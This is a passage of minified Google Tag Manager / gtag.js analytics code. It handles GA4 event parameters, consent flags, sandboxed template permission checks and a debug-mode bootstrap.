if(3===rv.length){Ki=rv[2];break a}}if(void 0!==pi.ga4_referrer_override)Ki=pi.ga4_referrer_override;else{var sv=Vi("gtm.gtagReferrer."+a.target.ba),Im=B.referrer;if(Q(95))try{Im=decodeURI(Im)}catch(pv){}Ki=sv?""+sv:Im}}Ji.call(a,nH,Ki||void 0);a.copyToHitData(N.g.xb,B.title);a.copyToHitData(N.g.Ia,(Ec.language||"").toLowerCase());var tv=aq();a.copyToHitData(N.g.yb,tv.width+"x"+tv.height);Q(36)&&a.copyToHitData(N.g.Uc);Q(85)&&$p()&&a.copyToHitData(N.g.hf,"1")}a.metadata.create_dc_join=!1;a.metadata.create_google_join=
!1;if(!(Q(60)&&TD(a)||a.metadata.is_merchant_center||!1===U(a.s,N.g.qb))&&xC()&&R(N.g.I)){var Li=wp(a,N.g.eb,U(a.s,N.g.eb));Li=Li||SD(a);(a.metadata.is_session_start||U(a.s,N.g.ef))&&(a.metadata.create_dc_join=!!Li);var uv;uv=a.metadata.join_timer_sec;Li&&0===(uv||0)&&(a.metadata.join_timer_sec=60,a.metadata.create_google_join=!0)}mF(a);di.hasOwnProperty(a.eventName)&&(a.metadata.is_ecommerce=
!0,a.copyToHitData(N.g.Z),a.copyToHitData(N.g.qa));a.copyToHitData(N.g.qf);for(var vv=U(a.s,N.g.ff)||[],Jm=0;Jm<vv.length;Jm++){var wv=vv[Jm];if(wv.rule_result){a.copyToHitData(N.g.qf,wv.traffic_type);aE(3);break}}if(!a.metadata.is_merchant_center&&Ht(a.s)){var xv=rE(a)||{},pH=(ho(xv[N.g.oc],!!xv[N.g.T])?Yn(!0)._fplc:void 0)||(0<zm("FPLC",void 0,void 0,N.g.R).length?void 0:"0");a.h._fplc=pH}if(void 0!==U(a.s,N.g.Sc))a.copyToHitData(N.g.Sc);else{var yv=U(a.s,N.g.Od),Km,Mi;a:{if(uE){var Lm=rE(a)||{};
if(Lm&&Lm[N.g.T])for(var zv=Bn(Dn(a.h[N.g.Ea]),"host",!0),Ni=Lm[N.g.T],Mg=0;Mg<Ni.length;Mg++)if(Ni[Mg]instanceof RegExp){if(Ni[Mg].test(zv)){Mi=!0;break a}}else if(0<=zv.indexOf(Ni[Mg])){Mi=!0;break a}}Mi=!1}if(!(Km=Mi)){var Oi;if(Oi=yv)a:{for(var Av=yv.include_conditions||[],qH=Bn(Dn(a.h[N.g.Ea]),"host",!0),Mm=0;Mm<Av.length;Mm++)if(Av[Mm].test(qH)){Oi=!0;break a}Oi=!1}Km=Oi}Km&&(a.h[N.g.Sc]="1",aE(4))}TD(a)&&(WD(a,"uc",lj()),(Kj()||Q(44))&&WD(a,"rnd",an()));if(Q(27)&&TD(a)){wp(a,N.g.eb,!1)&&WD(a,"gse",1);!1===U(a.s,N.g.qb)&&WD(a,"ngs",1);nj()&&WD(a,"ga_rd",1);xC()||WD(a,"ngst",1);var Bv=qj();Bv&&WD(a,"etld",Bv)}if(TD(a)){var Cv=EE?oj():"";Cv&&WD(a,"gcsub",Cv)}TD(a)&&(Kj()||Q(44))&&((Lj()||Q(48))&&WD(a,"gcd",om(a.s)),U(a.s,N.g.oa)&&WD(a,"adr",1));if(TD(a)){var Dv=pr();Dv&&WD(a,"us_privacy",Dv);var Ev=cm();Ev&&WD(a,"gdpr",Ev);var Fv=bm();Fv&&WD(a,"gdpr_consent",
Fv)}Q(73)&&TD(a)&&(a.h[N.g.Ji]=mj()||lj());if(TD(a)&&Q(83)){var Gv=Ei;Gv&&WD(a,"tft",Number(Gv))}Q(102)&&TD(a)&&a.metadata.speculative&&WD(a,"sp",1);a:if(Q(7))if(!pn(z))M(87);else if(void 0!==rn){M(85);var Hv=nn();if(Hv){if(Q(24)){if(U(a.s,N.g.Wc)&&!TD(a))break a}else if(U(a.s,N.g.Wc))break a;vn(Hv,a)}else M(86)}if(Q(35)){var Nm=Yq(Xq());Nm||nF||(nF=!0,Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Nm=Yq(Xq()));Nm&&(a.h[N.g.Hb]="1")}if(a.eventName==N.g.Ja){var Jv=U(a.s,N.g.cb),rH=U(a.s,
N.g.tb),Kv=void 0;Kv=a.h[Jv];rH(Kv||U(a.s,Jv));a.isAborted=!0}a.copyToHitData(N.g.za);a.copyToHitData(N.g.Na);zp(a);ZE(a);Q(102)&&TD(a)&&(a.metadata.speculative=!1);var Lv=U(a.s,N.g.vb);Lv&&aE(12);a.metadata.em_event&&aE(14);var Ng=rk(xk());(Lv||Bk(Ng)||Ng&&Ng.parent&&Ng.context&&5===Ng.context.source)&&aE(19);!this.K&&a.metadata.em_event&&aE(18);var Om=a.metadata.event_usage;if(Da(Om))for(var Pm=0;Pm<Om.length;Pm++)aE(Om[Pm]);var Mv=Bb("GA4_EVENT");Mv&&(a.h._eu=Mv);if(a.metadata.speculative||a.isAborted){a.s.onFailure();
Ab();return}var sH=this.Cj,Nv,tH=this.h,Qm;a:{var Rm=qE(a);if(Rm){if(oE(Rm,a)){Qm=Rm;break a}M(25);a.isAborted=!0}Qm=void 0}var uH=Qm;Nv={clientId:iE(a,tH),Pf:uH};sH.call(this,Nv);this.ee=!0;this.Dm(a);if(TD(a)){var vH=a.metadata.is_conversion;if("page_view"===a.eventName||vH)fF(this,a,N.g.I),Q(70)&&fF(this,a,N.g.N)}this.F.Gh();this.fe=oF(a,this.fe);a.copyToHitData(N.g.qg);U(a.s,N.g.Wc)&&(a.h[N.g.Wc]=!0,Q(32)&&TD(a)||eF(a,N.g.yb));if(a.isAborted){a.s.onFailure();Ab();return}this.dj(a);a.s.onSuccess()}catch(pv){a.s.onFailure()}Ab()};
aa.dj=function(a){this.ud.add(a)};aa.Cj=function(a){var b=a.clientId,c=a.Pf;b&&c&&(this.h=b,this.C=c)};aa.flush=function(){this.ud.flush()};aa.Dm=function(a){var b=this;if(!this.W){var c=R(N.g.R);Yj([N.g.R],function(){var d=R(N.g.R);if(c^d&&b.B&&b.C&&b.h){var e=b.h;if(d){var f=fE(b.B);if(f){b.h=f;var g=pE(b.B);g&&(b.C=lE(g,b.C,b.B))}else hE(b.h,b.B),dE(b.h,!0);oE(b.C,b.B);var k={};k[N.g.ef]=e;var m=Vu(b.Zb,N.g.vd,k);Yu(m,a.s.eventId,{});}else{b.C=
void 0;b.h=void 0;z.gaGlobal={};}c=d}});this.W=!0}};aa.zk=function(a){a.eventName!==N.g.Ja&&this.F.yk(a)};var kF=function(a){function b(c,d){$h[c]||void 0===d||(a.h[c]=d)}l(a.s.C,b);l(a.s.h,b)},lF=function(a){var b=al(a.s),c=function(d,e){hF[d]&&(a.h[d]=e)};lb(b[N.g.Hc])?l(b[N.g.Hc],function(d,e){c((N.g.Hc+"_"+d).toLowerCase(),e)}):l(b,c)},mF=function(a){var b=function(c){return!!c&&c.conversion};
a.metadata.is_conversion=b(VD(a));a.metadata.is_first_visit&&(a.metadata.is_first_visit_conversion=b(VD(a,"first_visit")));a.metadata.is_session_start&&(a.metadata.is_session_start_conversion=b(VD(a,"session_start")))},oF=function(a,b){var c=void 0;return c},nF=!1;function jF(a){l(a,function(c){"_"===c.charAt(0)&&delete a[c]});var b=a[N.g.Na]||{};l(b,function(c){"_"===c.charAt(0)&&delete b[c]})};var pF=function(a){if(Q(65)&&"prerendering"in B?B.prerendering:"prerender"===B.visibilityState)return!1;a();return!0},qF=function(a){if(!pF(a)){var b=!1,c=function(){!b&&pF(a)&&(b=!0,Qc(B,"visibilitychange",c),Q(65)&&Qc(B,"prerenderingchange",c),M(55))};Pc(B,"visibilitychange",c);Q(65)&&Pc(B,"prerenderingchange",c);M(54)}};var sF=function(a,b){qF(function(){var c=cp(a);if(c){var d=rF(c,b);Xv(a,d)}});};function rF(a,b){var c=function(){};var d=new iF(a.id),e="MC"===a.prefix;c=function(f,g,k,m){e&&(m.eventMetadata.is_merchant_center=!0);d.im(g,k,m)};ik||tF(a,d,b);return c}
function tF(a,b,c){var d=b.F,e={},f={eventId:c,eventMetadata:(e.batch_on_navigation=!0,e)};d.lm(function(){XD=!0;Wv.flush();1E3<=d.Ef()&&Ec.sendBeacon&&Yv(N.g.vd,{},a.id,f);b.flush();d.Dj(function(){XD=!1;d.Dj()})});};var uF=rF;function wF(a,b,c){var d=this;}wF.D="internal.gtagConfig";function xF(){var a={};return a};
function zF(a,b){}zF.M="gtagSet";function AF(a,b){}AF.M="injectHiddenIframe";function BF(a,b,c,d,e){}
function DF(a,b,c,d){return function(){try{if(0<b.length){var e=b.shift(),f=DF(a,b,c,d);if("SCRIPT"==String(e.nodeName).toUpperCase()&&"text/gtmscript"==e.type){var g=e.text||e.textContent||e.innerHTML||"",k=e.charset||"",m=e.getAttribute("data-gtmsrc");m&&Lc(m,f,d,{async:!1,id:e.id,text:g,charset:k},a);m||f()}else if(e.innerHTML&&0<=e.innerHTML.toLowerCase().indexOf("<script")){for(var n=[];e.firstChild;)n.push(e.removeChild(e.firstChild));a.insertBefore(e,null);DF(e,n,f,d)()}else a.insertBefore(e,
null),f()}else c()}catch(p){d()}}}BF.D="internal.injectHtml";var EF={};
function GF(a,b,c,d){}var HF=Object.freeze({dl:1,id:1}),IF={};
function JF(a,b,c,d){}GF.M="injectScript";JF.D="internal.injectScript";function KF(a){var b=!0;return b}KF.M="isConsentGranted";var LF=function(){var a=kh(function(b){this.h.h.log("error",b)});a.M="JSON";return a};function MF(a){var b=void 0;return od(b)}MF.D="internal.legacyParseUrl";var NF=function(){return!1},OF={getItem:function(a){var b=null;return b},setItem:function(a,
b){return!1},removeItem:function(a){}};function PF(){}PF.M="logToConsole";function QF(a,b){}QF.D="internal.mergeRemoteConfig";function RF(a,b,c){c=void 0===c?!0:c;var d=[];return d}RF.D="internal.parseCookieValuesFromString";function SF(a){var b=void 0;if("string"!==typeof a)return;a&&0===a.indexOf("//")&&(a=B.location.protocol+a);if("function"===typeof URL){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var k=f[g][0],m=f[g][1];e.hasOwnProperty(k)?"string"===typeof e[k]?e[k]=[e[k],m]:e[k].push(m):e[k]=m}c=od({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Dn(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=decodeURIComponent(t.splice(1).join("=")).replace(/\+/g," ");p.hasOwnProperty(u)?"string"===typeof p[u]?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password=
"";b=od(n);return b}SF.M="parseUrl";function TF(a){}TF.D="internal.processAsNewEvent";function UF(a,b,c){var d;return d}UF.D="internal.pushToDataLayer";function VF(a,b){var c=!1;return c}VF.M="queryPermission";function WF(){var a="";return a}WF.M="readCharacterSet";function XF(){return oi.ia}XF.D="internal.readDataLayerName";function YF(){var a="";return a}YF.M="readTitle";function ZF(a,b){var c=this;K(J(this),["destinationId:!string","callback:!Fn"],arguments),Ap(a,function(d){b.invoke(c.h,od(d,c.h,1))});}ZF.D="internal.registerCcdCallback";function $F(a){return!0}$F.D="internal.registerDestination";var aG=Object.freeze(["config","event","get","set"]);function bG(a,b,c){}bG.D="internal.registerGtagCommandListener";function cG(a,b){var c=!1;return c}cG.D="internal.removeDataLayerEventListener";function dG(a,b){}
dG.D="internal.removeFormData";function eG(){}eG.M="resetDataLayer";function fG(a,b,c,d){K(J(this),["destinationIds:!*","eventName:!*","eventParameters:?PixieMap","messageContext:?PixieMap"],arguments);var e=c?pd(c):{},f=pd(a);Array.isArray(f)||(f=[f]);b=String(b);var g=d?pd(d):{},k=this.h.h;g.originatingEntity=xA(k);for(var m=0;m<f.length;m++){var n=f[m];if("string"===typeof n){var p=
mb(e),q=mb(g),r=Vu(n,b,p);Yu(r,g.eventId||k.eventId,q)}}}fG.D="internal.sendGtagEvent";function gG(a,b,c){}gG.M="sendPixel";function hG(a,b){}hG.D="internal.setAnchorHref";function iG(a,b,c,d){var e=this;d=void 0===d?!0:d;var f=!1;return f}iG.M="setCookie";function jG(a,b){}jG.M="setCorePlatformServices";function kG(a){}kG.M="setDefaultConsentState";function lG(a,b){}lG.D="internal.setDelegatedConsentType";function mG(a,b){}mG.D="internal.setFormAction";function nG(a,b,c){return!1}nG.M="setInWindow";function oG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);var d=up(a)||{};d[b]=pd(c,this.h);var e=a;sp||tp();rp[e]=d;}oG.D="internal.setProductSettingsParameter";function pG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);for(var d=b.split("."),e=aw(a),f=0;f<d.length-1;f++){if(void 0===e[d[f]])e[d[f]]={};else if(!lb(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=pd(c,this.h,1);}pG.D="internal.setRemoteConfigParameter";function qG(a,b,c,d){var e=this;}qG.M="sha256";function rG(a,b,c){}
rG.D="internal.sortRemoteConfigParameters";var sG={},tG={};sG.M="templateStorage";sG.getItem=function(a){var b=null;L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]&&(b=tG[d].hasOwnProperty("gtm."+a)?tG[d]["gtm."+a]:null);return b};
sG.setItem=function(a,b){L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]=tG[d]||{};tG[d]["gtm."+a]=b;};
sG.removeItem=function(a){L(this,"access_template_storage");var b=this.h.h;if(!b)throw Error("invalid program state");var c=b.ed();if(!tG[c]||!tG[c].hasOwnProperty("gtm."+a))return;delete tG[c]["gtm."+a];};sG.clear=function(){L(this,"access_template_storage");var a=this.h.h;if(!a)throw Error("invalid program state");delete tG[a.ed()];};function uG(a,b){var c=!1;return c}uG.D="internal.testRegex";var vG=function(a){var b;return b};function wG(a){}wG.M="updateConsentState";var xG;function yG(a,b,c){xG=xG||new uh;xG.add(a,b,c)}function zG(a,b){var c=xG=xG||new uh;if(c.B.hasOwnProperty(a))throw"Attempting to add a private function which already exists: "+a+".";if(c.h.hasOwnProperty(a))throw"Attempting to add a private function with an existing API name: "+a+".";c.B[a]=Ba(b)?Rg(a,b):Sg(a,b)}
function AG(){return function(a){var b;var c=xG;if(c.h.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.B.hasOwnProperty(a)){var e=!1,f=this.h.h;if(f){var g=f.ed();if(g){0!==g.indexOf("__cvt_")&&(e=!0);}}else e=!0;d=e}if(d){var k=c.B.hasOwnProperty(a)?c.B[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var BG=function(){var a=function(c){return zG(c.D,c)},b=function(c){return yG(c.M,c)};b(lz);b(rz);b(hA);b(kA);b(lA);b(pA);b(qA);b(tA);b(LF());b(vA);b(wD);b(xD);b(LD);b(MD);b(ND);b(QD);b(zF);b(AF);b(GF);b(KF);b(PF);b(SF);b(VF);b(WF);b(YF);b(gG);b(iG);b(kG);b(nG);b(qG);b(sG);b(wG);yG("Math",Xg());yG("Object",sh);yG("TestHelper",wh());yG("assertApi",Tg);yG("assertThat",Ug);yG("decodeUri",Yg);yG("decodeUriComponent",Zg);yG("encodeUri",$g);yG("encodeUriComponent",ah);yG("fail",gh);yG("generateRandom",
hh);yG("getTimestamp",ih);yG("getTimestampMillis",ih);yG("getType",jh);yG("makeInteger",lh);yG("makeNumber",mh);yG("makeString",nh);yG("makeTableMap",oh);yG("mock",rh);yG("fromBase64",vD,!("atob"in z));yG("localStorage",OF,!NF());yG("toBase64",vG,!("btoa"in z));a(oz);a(wz);a(Iz);a(Pz);a(Uz);a(Xz);a(fA);a(iA);a(nA);a(sA);a(wA);a(zA);a(BA);a(KA);a(LA);a(WA);a(aB);a(fB);a(oB);a(sB);a(DB);a(SB);a(bh);a(UB);a(tD);a(yD);a(zD);a(ED);a(GD);a(ID);a(KD);a(OD);a(PD);a(wF);a(JF);a(Wz);a(QF);a(TF);a(ZF);a($F);
a(bG);a(cG);a(dG);a(fG);a(hG);a(lG);a(mG);a(oG);a(pG);a(rG);a(uG);zG("internal.GtagSchema",xF());Q(47)&&b(jG);Q(69)&&a(AD);Q(76)&&
a(CD);Q(77)&&a(DD);Q(84)&&a(FD);Q(88)&&a(RF);Q(91)&&a(JD);Q(93)&&a(XF);Q(94)&&a(AA);Q(97)&&a(MF);Q(100)&&a(UF);Q(104)&&a(BF);Q(101)&&a(uD);Q(103)&&a(FB);Q(105)&&a(FA);Q(106)&&a(rA);Q(107)&&a(uA);return AG()};var jz;function CG(){jz.h.h.K=function(a,b,c){pi.SANDBOXED_JS_SEMAPHORE=pi.SANDBOXED_JS_SEMAPHORE||0;pi.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{pi.SANDBOXED_JS_SEMAPHORE--}}}function DG(a){void 0!==a&&l(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");Hi[e]=Hi[e]||[];Hi[e].push(b)}})};var EG=encodeURI,Y=encodeURIComponent,FG=function(a,b,c){Oc(a,b,c)},GG=function(a,b){if(!a)return!1;var c=Bn(Dn(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;0<f&&"."!=e.charAt(0)&&(f--,e="."+e);if(0<=f&&c.indexOf(e,f)==f)return!0}}return!1},HG=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&
a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var Z={m:{}};
Z.m.access_template_storage=["google"],function(){(function(a){Z.__access_template_storage=a;Z.__access_template_storage.o="access_template_storage";Z.__access_template_storage.isVendorTemplate=!0;Z.__access_template_storage.priorityOverride=0;Z.__access_template_storage.isInfrastructure=!1;Z.__access_template_storage.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.c=["google"],function(){(function(a){Z.__c=a;Z.__c.o="c";Z.__c.isVendorTemplate=!0;Z.__c.priorityOverride=0;Z.__c.isInfrastructure=!1;Z.__c.runInSiloedMode=!0})(function(a){Gy(a.vtp_value,"c",a.vtp_gtmEventId);return a.vtp_value})}();
Z.m.e=["google"],function(){(function(a){Z.__e=a;Z.__e.o="e";Z.__e.isVendorTemplate=!0;Z.__e.priorityOverride=0;Z.__e.isInfrastructure=!1;Z.__e.runInSiloedMode=!0})(function(a){return String(a.vtp_gtmCachedValues.event)})}();Z.m.v=["google"],function(){(function(a){Z.__v=a;Z.__v.o="v";Z.__v.isVendorTemplate=!0;Z.__v.priorityOverride=0;Z.__v.isInfrastructure=!1;Z.__v.runInSiloedMode=!1})(function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=yy(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1),d=void 0!==c?c:a.vtp_defaultValue;Gy(d,"v",a.vtp_gtmEventId);return d})}();






Z.m.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.o="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events.runInSiloedMode=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(k,
m,n){if(!e[m])throw d(k,{},"Prohibited event target "+m+".");if(-1===e[m].indexOf(n))throw d(k,{},"Prohibited listener registration for DOM event "+n+".");},J:a}})}();
Z.m.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.o="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events.runInSiloedMode=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},J:a}})}();





Z.m.detect_link_click_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_link_click_events=b;Z.__detect_link_click_events.o="detect_link_click_events";Z.__detect_link_click_events.isVendorTemplate=!0;Z.__detect_link_click_events.priorityOverride=0;Z.__detect_link_click_events.isInfrastructure=!1;Z.__detect_link_click_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.o="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.read_container_data=["google"],function(){(function(a){Z.__read_container_data=a;Z.__read_container_data.o="read_container_data";Z.__read_container_data.isVendorTemplate=!0;Z.__read_container_data.priorityOverride=0;Z.__read_container_data.isInfrastructure=!1;Z.__read_container_data.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.listen_data_layer=["google"],function(){function a(b,c){return{eventName:c}}(function(b){Z.__listen_data_layer=b;Z.__listen_data_layer.o="listen_data_layer";Z.__listen_data_layer.isVendorTemplate=!0;Z.__listen_data_layer.priorityOverride=0;Z.__listen_data_layer.isInfrastructure=!1;Z.__listen_data_layer.runInSiloedMode=!1})(function(b){var c=b.vtp_accessType,d=b.vtp_allowedEvents||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!h(g))throw e(f,{eventName:g},"Event name must be a string.");
if(!("any"===c||"specific"===c&&0<=d.indexOf(g)))throw e(f,{eventName:g},"Prohibited listen on data layer event.");},J:a}})}();
Z.m.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.o="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data.runInSiloedMode=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if("auto"!==e&&"manual"!==e&&"code"!==
e)throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if("auto"!==e||b.vtp_allowAutoDataSources){if("manual"===e&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if("code"===e&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},J:a}})}();


Z.m.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.o="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url.runInSiloedMode=!1})(function(b){var c="any"===b.vtp_urlParts?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&"any"!==b.vtp_queriesAllowed?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,k){if(g){if(!h(g))throw e(f,{},"URL component must be a string.");if(c&&0>c.indexOf(g))throw e(f,{},"Prohibited URL component: "+g);if("query"===g&&d){if(!k)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!h(k))throw e(f,{},"Query key must be a string.");if(0>d.indexOf(k))throw e(f,{},"Prohibited query key: "+k);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},J:a}})}();


Z.m.gct=["google"],function(){function a(d){for(var e=[],f=0;f<d.length;f++)try{e.push(new RegExp(d[f]))}catch(g){}return e}function b(d){return d.replace(/[.*+\-?^${}()|[\]\\]/g,"\\$&")}function c(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].matchValue,k;switch(d[f].matchType){case "BEGINS_WITH":k="^"+b(g);break;case "ENDS_WITH":k=b(g)+"$";break;case "EQUALS":k="^"+b(g)+"$";break;case "REGEX":k=g;break;default:k=b(g)}e.push(k)}return e}(function(d){Z.__gct=d;Z.__gct.o="gct";Z.__gct.isVendorTemplate=
!0;Z.__gct.priorityOverride=0;Z.__gct.isInfrastructure=!1;Z.__gct.runInSiloedMode=!0})(function(d){var e={},f=d.vtp_sessionDuration;0<f&&(e[N.g.Xc]=f);e[N.g.Gd]=d.vtp_eventSettings;e[N.g.fg]=d.vtp_dynamicEventSettings;e[N.g.eb]=1===d.vtp_googleSignals;e[N.g.rg]=d.vtp_foreignTld;e[N.g.pg]=1===d.vtp_restrictDomain;e[N.g.ff]=d.vtp_internalTrafficResults;var g=N.g.Da,k=d.vtp_linker;k&&k[N.g.T]&&(k[N.g.T]=a(k[N.g.T]));e[g]=k;var m=N.g.Od,n=d.vtp_referralExclusionDefinition;n&&n.include_conditions&&(n.include_conditions=
a(n.include_conditions));e[m]=n;var p=sk(d.vtp_trackingId),q=aw(p);if(!Q(96)){var r=q.cross_domain_conditions;if(r){r.length&&"object"===typeof r[0]&&(r=c(r));var t={};e[N.g.Da]=(t[N.g.T]=a(r),t[N.g.wb]=!0,t[N.g.oc]=!0,t[N.g.Kb]="query",t)}var u=q.referral_exclusion_conditions;u&&(u.length&&"object"===typeof u[0]&&(u=c(u)),e[N.g.Od]={include_conditions:a(u)})}bw(p,e);sF(p,d.vtp_gtmEventId);E(d.vtp_gtmOnSuccess)})}();


Z.m.get=["google"],function(){(function(a){Z.__get=a;Z.__get.o="get";Z.__get.isVendorTemplate=!0;Z.__get.priorityOverride=0;Z.__get.isInfrastructure=!1;Z.__get.runInSiloedMode=!1})(function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=Vu(String(b.streamId),d,c);Yu(f,e.eventId,e);a.vtp_gtmOnSuccess()})}();




Z.m.detect_form_interaction_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_form_interaction_events=b;Z.__detect_form_interaction_events.o="detect_form_interaction_events";Z.__detect_form_interaction_events.isVendorTemplate=!0;Z.__detect_form_interaction_events.priorityOverride=0;Z.__detect_form_interaction_events.isInfrastructure=!1;Z.__detect_form_interaction_events.runInSiloedMode=!1})(function(){return{assert:function(){},J:a}})}();

var YH={};YH.dataLayer=Wi;YH.callback=function(a){Gi.hasOwnProperty(a)&&Ba(Gi[a])&&Gi[a]();delete Gi[a]};YH.bootstrap=0;YH._spx=!1;
function ZH(){pi[pk()]=pi[pk()]||YH;vk();zk()||l(Ak(),function(a,b){Kt(a,b.transportUrl,b.context);M(92)});Ua(Hi,Z.m);Q(92)&&rk(xk());Bf=Rf}
(function(a){function b(){m=B.documentElement.getAttribute("data-tag-assistant-present");kx(m)&&(k=g.vk)}if(!z["__TAGGY_INSTALLED"]){var c=!1;if(B.referrer){var d=Dn(B.referrer);c="cct.google"===An(d,"host")}if(!c){var e=zm("googTaggyReferrer");c=e.length&&e[0].length}c&&(z["__TAGGY_INSTALLED"]=!0,Lc("https://cct.google/taggy/agent.js"))}if(Bi)a();else{var f=function(u){var v="GTM",w="GTM";vi?(v="OGT",w="GTAG"):Bi&&(w=v="OPT");var x=z["google.tagmanager.debugui2.queue"];x||(x=[],
z["google.tagmanager.debugui2.queue"]=x,Lc("https://"+oi.Ve+"/debug/bootstrap?id="+Vf.ctid+"&src="+w+"&cond="+u+"&gtm="+dn()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:Fc,containerProduct:v,debug:!1,id:Vf.ctid,targetRef:{ctid:Vf.ctid,isDestination:hk.he},aliases:jk(),destinations:mk()}};y.data.resume=function(){a()};oi.Tj&&(y.data.initialPublish=!0);x.push(y)},g={Pm:1,wk:2,Hk:3,Vj:4,vk:5},k=void 0,m=void 0,n=Bn(z.location,"query",!1,void 0,"gtm_debug");kx(n)&&(k=g.wk);if(!k&&B.referrer){var p=Dn(B.referrer);
